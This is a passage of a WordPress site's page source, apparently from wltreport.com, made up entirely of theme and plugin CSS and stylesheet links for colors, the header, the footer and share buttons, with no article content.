!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://wltreport.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wltreport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://wltreport.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} .essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:hover {background-color: #0f1419!important;} .essb_icon_facebook:before {content: "";}.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_parlerbutton a:hover, .essb_links .essb_link_parlerbutton a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab2 a:hover, .essb_links .essb_link_gab2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://wltreport.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://wltreport.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://wltreport.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.5' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #de2426;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #de2426;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #ffffff;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #de2426;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #de2224;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#de2224;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #de2224;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #de2224 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #de2224;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #de2224;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#de2224
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
